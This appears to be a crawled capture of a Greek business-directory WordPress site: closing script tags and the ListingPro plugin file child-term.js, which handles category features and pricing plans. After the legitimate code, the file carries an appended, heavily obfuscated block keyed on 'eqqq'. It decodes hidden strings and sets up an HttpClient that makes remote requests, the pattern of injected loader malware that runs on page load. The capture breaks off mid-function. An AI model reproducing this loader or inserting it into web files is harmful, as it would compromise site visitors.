<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.9" id="Chosen-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.9" id="Mmenu-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.full.min.js?ver=1.1.28" id="select2-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9" id="popup-classie-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9" id="modalEffects-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.9" id="2checkout-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/moment.js?ver=6.9" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9" id="pagination-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.9" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9" id="droppin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.9" id="Slick-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.9" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.9" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.9" id="Pricing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9" id="Main-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.9" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.9" id="Main-Version2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epixirisi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epixirisi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9
body_size: 5868
content:
jQuery(window).on('load', function() {

    if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
        jQuery('.featuresDataContainerOuterSubmit').hide();
    } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
        jQuery('.featuresDataContainerOuterSubmit').fadeIn();
    }

    if (jQuery('div[id="tags-by-cat"]').length > 1) {
        jQuery('.featuresDataContainerOuterSubmit').first().remove();
    }
    // if (!jQuery('#lp-submit-form').hasClass("lpeditlistingform")) {
    if (jQuery('#inputCategory').val()) {
        $haveFeature = jQuery('#inputCategory').find(':selected').data('doajax');
        if ($haveFeature) {
            $catid = jQuery('#inputCategory').val();
            $listingid = '';
            if (jQuery("input[name='lp_post']").length) {
                $listingid = jQuery("input[name='lp_post']").val();
            }
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': $catid,
                    'listing_id': $listingid,
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {

                            jQuery('.featuresDataContainerOuterSubmit').show();
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        jQuery('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }
            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }

    }
    // }
});

jQuery(document).ready(function($) {
    jQuery("#inputCategory").change(function() {

        $this = jQuery(this);
        // jQuery('.featuresDataContainerOuterSubmit').hide();

        if (jQuery('.lpfeatures_fields').is(':empty') && jQuery('#tags-by-cat').is(':empty') && jQuery('#features-by-cat').is(':empty')) { jQuery('.lpfeatures_fields').parents('.white-section').first().hide(); }

        jQuery('#tags-by-cat, #features-by-cat').hide();

        if ($this.find(':selected').length > 1) {
            jQuery($this.find(':selected')).each(function() {
                if (jQuery(this).data('doajax') != '' || jQuery(this).data('doajax') != false) {
                    $haveFeature = jQuery(this).data('doajax');
                }
            });
        } else {
            $haveFeature = $this.find(':selected').data('doajax');
        }

        if ($haveFeature) {
            jQuery('.lpfeatures_fields').show();
            var lpchecked = '';
            jQuery('.featuresDataContainerOuterSubmit').show();
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');
            var $catTerms = [];
            var $cTerms = jQuery('form#lp-submit-form #inputCategory').val();
            $catTerms.push($cTerms);
            if (document.getElementById("pre-selected-cat") !== null) {
                var $preSelected = jQuery('#pre-selected-cat').val();
                $catTerms.push($preSelected)
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': jQuery('form#lp-submit-form #inputCategory').val(),
                    'listing_id': jQuery('input[name=lp_post]').val(),
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        $('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }

            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }
    });
    jQuery(".lp-slected-plan-cat").on('click', function() {
        jQuery('.lp_show_hide_plans').removeClass('active');
        jQuery('.lp_show_hide_plans').removeClass('isactive');
        jQuery('.lp_plan_result_section').html('');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lpmonthyearswitcher').hide();
        $this = jQuery(this);
        $durationType = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $durationType = 'yearly';
            } else {
                $durationType = 'monthly';
            }
        }
        $currentStyle = jQuery('#select_style').data('style');
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'listingpro_select_plan_by_cat',
                'term_id': $this.val(),
                'currentStyle': $currentStyle,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    if (data.switcher) {
                        if (data.switcher == "1") {
                            jQuery('.lpmonthyearswitcher').show()
                        }
                    }
                    //jQuery('.lp_plan_result_section').html(data.plans);
                    jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery(".lp_show_hide_by_duration").on('click', function() {
        $this = jQuery(this);
        $durationType = $this.data('durationtype');
        $catID = jQuery('.lp-slected-plan-cat:checked').val();
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'term_id': $catID,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    jQuery('#cats-selected-plans').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery('.lp_plans_switcher_btn').on('click', function() {
        $this = jQuery(this);
        jQuery('.lp_cats_on_plan_wrap').css({
            "visibility": "hidden",
            "height": "0px",
            "padding-bottom": "0px"
        });

        //$currentVal = jQuery('.lpmonthyearswitcher span.active').html();
        //$duration_type = 'monthly';
        /* if ($currentVal == "Monthly") {
         $duration_type = 'monthly'
         } else if ($currentVal == "Annually") {
         $duration_type = 'yearly'
         } */

        $duration_type = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $duration_type = 'yearly';
            } else {
                $duration_type = 'monthly';
            }
        }

        jQuery('.lp_plans_switcher_btn').removeClass('isactive');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_plan_result_section').html('');
        $this.toggleClass('isactive');
        if ($this.hasClass('isactive') && $this.data('val') == 'standard') {
            $currentStyle = jQuery('#select_style').data('style');
            jQuery("body").addClass("listingpro-loading");
            //jQuery('input.lp-slected-plan-cat').prop('checked', !1);
            jQuery('input.lp-slected-plan-cat').prop('checked', false);
            jQuery('label.active-category-radio').removeClass('active-category-radio');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_select_general_plans',
                    'currentStyle': $currentStyle,
                    'duration_type': $duration_type,
                },
                success: function(data) {
                    jQuery("body").removeClass("listingpro-loading");
                    if (data.plans) {
                        jQuery('.lpmonthyearswitcher').show();
                        //jQuery('.lp_plan_result_section').html(data.plans);
                        jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                        jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                        var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                        jQuery($hiddenField).appendTo(".price-plan-button")
                    }
                }
            })
        } else {
            jQuery('.lp_cats_on_plan_wrap').css({
                "visibility": "visible",
                "height": "auto",
                "padding-bottom": "40px"
            });
            jQuery('.lp_plan_result_sectiolp_cats_on_plan_wrapn').html('');
            jQuery('.lp_plan_result_section').removeClass('lp-plan-view-border');
            jQuery('.lpmonthyearswitcher').hide()
        }
    });
    jQuery('ul.switch_month_year li span').on('click', function() {
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        jQuery('ul.switch_month_year li span').removeClass('active_switch');
        $this.toggleClass('active_switch');
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly'
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly'
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                }
            }
        })
    });
    jQuery('.lp_button_switcher span').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_button_switcher span').removeClass('active');
        jQuery(this).toggleClass('active');
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly';
            jQuery('.switch-fields').removeClass('active')
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly';
            jQuery('.switch-fields').addClass('active')
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    });
    jQuery('.lp_button_switcher a').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if (jQuery(this).hasClass('active')) {
            jQuery('.lp-monthly-side').addClass('active');
            jQuery('.lp-year-side').removeClass('active');
            $duration_type = 'monthly'
        } else {
            $duration_type = 'yearly';
            jQuery('.lp-year-side').addClass('active');
            jQuery('.lp-monthly-side').removeClass('active')
        }
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'listingonly'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    })
});if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return 